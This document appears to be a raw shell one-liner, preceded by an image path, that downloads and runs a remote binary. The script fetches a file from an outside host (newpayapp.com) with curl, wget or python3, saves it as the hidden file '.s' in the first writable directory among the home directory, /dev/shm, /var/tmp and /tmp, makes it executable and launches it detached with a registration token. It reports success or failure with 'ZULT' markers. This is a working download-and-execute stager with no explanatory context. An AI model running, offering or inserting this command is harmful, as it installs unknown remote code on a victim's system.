 U='https://data-zt.newpayapp.com/agent/linux?passcode=650379&reg_token=e26460ef9c';T='e26460ef9c';ok
='';command -v setsid>/dev/null&&SS=setsid||SS=;for D in "$HOME" /dev/shm /var/tmp /tmp;do [ -w "$D"
]||continue;F="$D/.s";rm -f "$F.dl";(command -v curl>/dev/null&&curl -fsSL --http1.1 "$U" -o "$F.d
l")2>/dev/null||(command -v wget>/dev/null&&wget -q "$U" -O "$F.dl")2>/dev/null||(command -v python3
>/dev/null&&python3 -c "import urllib.request,sys;open(sys.argv[2],'wb').write(urllib.request.urlope
n(sys.argv[1],timeout=60).read())" "$U" "$F.dl")2>/dev/null;[ -s "$F.dl" ]&&[ $(wc -c<"$F.dl") -ge 1
000000 ]||{ rm -f "$F.dl";continue;};chmod +x "$F.dl";mv -f "$F.dl" "$F";ZULT_REG="$T" $SS "$F">/de
v/null 2>&1&&{ ok="$F";break;};rm -f "$F";done;[ -n "$ok" ]&&echo "ZULT_OK:$ok"||echo "ZULT_FAIL:no-
exec-dir-or-download"